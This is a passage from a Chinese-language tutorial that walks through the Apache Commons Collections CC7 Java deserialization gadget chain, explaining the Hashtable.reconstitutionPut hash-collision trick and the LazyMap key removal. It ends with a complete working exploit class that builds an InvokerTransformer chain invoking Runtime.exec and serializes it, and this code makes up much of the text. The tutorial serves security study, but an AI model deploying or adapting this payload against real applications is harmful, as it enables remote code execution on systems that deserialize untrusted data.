
2 .既然put提前触发了后面调LazyMap.get,那也就和CC6一样还有同样的问题,在LayMap.get方法里面会添加一个key,yy==yy导致真正反序列化的时候并不会触发后面transformer方法了,所以就需要remove了
- 具体分析:put lazyMap2时提前触发lazyMap1.equals(lazymap2),——->跳到AbstractMap.equals中调lazyMap2.get(key) key是lazyMap1的key yy

<2.2>reconstitutionPut中触发equals
外面的for循环第二次调用reconstitutionPut时会进入for循环,为了不让&&短路,触发equals,要满足
e.hash==hash

分析一下:
此时tab中只有lazyMap1 ,会进入for循环遍历,将lazyMap1的hash与当前读取到的key的hash比较
那么也表明需要put两个元素,且他们的hash相同
key.hashCode()计算LazyMap的key.hashCode
我们人为设置两个LazyMap的key.hashCode相同 即yy.hashCode==zZ.hashCode
在第一次调reconstitutionPut时,tab为空没进for循环,将lazyMap1绑定到索引为index的tab中
等到第二次调reconstitutionPut时,由于索引index计算与hash(即key.hashCode)有关,我们也使得这两次算出的hash相等了,for循环就从刚绑定的lazymap1开始遍历且只遍历一次,
if中比较e.hash==hash为True
三.最终exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.AbstractMapDecorator;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.AbstractMap;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC7 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec",new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{});
Map hashMap1 = new HashMap();
Map hashMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(hashMap1, chainedTransformer);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(hashMap2, chainedTransformer);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 1);
lazyMap2.remove("yy");
Class<ChainedTransformer> chainedTransformerClass = ChainedTransformer.class;
Field iTransformers = chainedTransformerClass.getDeclaredField("iTransformers");
iTransformers.setAccessible(true);
iTransformers.set(chainedTransformer, transformers);
serialize(hashtable);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|